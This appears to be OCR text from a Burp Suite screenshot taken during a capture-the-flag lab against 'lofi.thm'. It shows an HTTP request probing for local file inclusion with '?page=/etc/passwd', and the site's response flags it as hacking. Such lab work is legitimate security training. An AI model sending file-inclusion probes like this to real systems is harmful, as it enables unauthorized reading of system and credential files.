 Send
Cancel
Target: http://lofi.thm
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?page=/etc/passwd HTTP/1.1
2 Host: lofi.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://lofi.thm/?page=relax.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Lo-Fi Music
Cool beats to listen to
HACKKERRR!! HACKER DETECTED.
STOP HACKING YOU STINKIN HACKER!
Search
Search for...
Go!
Discography
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes